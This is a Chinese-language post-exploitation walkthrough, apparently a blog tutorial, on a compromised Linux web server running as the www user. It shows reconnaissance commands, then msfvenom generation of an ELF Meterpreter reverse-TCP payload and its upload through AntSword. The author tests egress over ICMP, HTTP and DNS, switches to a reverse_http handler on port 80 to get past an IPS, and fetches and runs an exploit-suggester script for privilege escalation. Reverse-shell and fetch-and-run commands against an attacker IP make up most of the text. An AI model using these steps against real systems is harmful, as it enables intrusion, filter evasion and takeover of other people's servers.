

这里拿到台linux主机

我们来对他进行进一步的操作 先信息收集一波



whoami

查看权限

查看到他是个www权限 权限比较低



netstat -an

查看 端口连接情况

也可以查看tcp连接的情况 根据这个也可以初步判断tcp能不能出网

uname -an

查看linux内核版本

64位的linux主机



ps

查看进程

进程的运行信息不是很多



cat /etc/issue

查看系统版本

kernel 系统

现在我们先来上马

刚刚看到我们的tcp是可以连接外网ip的说明他的ip是互通的 我们创建应该elf的马 让 服务器执行

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

生成elf木马

攻击机器 vps:

msfconsole use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 172.17.16.7

set lport 4444

蚁剑 虚拟终端 上传elf木马上去 如果上传不了 可以通过wget的方式来下载elf木马到linux主机下

这里我们是上传完成的 无阻碍

chmod +x 1.elf ./1.elf

执行 我们这里可以看到msf里面已经是建立起了会话 就显示了建立一下会话断开了

起初判断是防火墙拦截了 但是防火墙拦截不可能会建立起来会话 ,应该是直接被过滤,

所以我们这里判断是ips/ids拦截了。

如果说常用的tcp连接不了的话我们这里还要再判断他的出网问题

先来判断 tcp的出网情况 上传一个nc 我们这里编译安装失败了 不知道说明原因 但是刚刚的tcp反弹shell的马 已经建立不起来 所以我们这忽略tcp

判断imcp :

ping www.baidu,com >>1.txt cat 1.txt

查看情况可以ping通



判断http :

curl http://www.baidu.com

这里看到是可以出网的

判断dns:

nslookup www.baidu.com

这里没安装dig 和nslookup 就不安装了 动静太大

可以看到2个协议是可以出网的 我们先来试试 http 加载msf http反弹shell模块 然后指定端口80

msfconsole use exploit/multi/handler

set payload linux/x64/meterpreter_reverse_http

set lhost 172.17.16.7

set lport 80

run -j

成功连接会话



由于是www权限我们要对他进行提权操作

wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh

远程下载提权检测工具

chmod +x les.sh ./les.sh

可以看到还是存在很多提权漏洞的 但是 linux的主机 不建议提权 Linux主机以内核提权为主 ,容易崩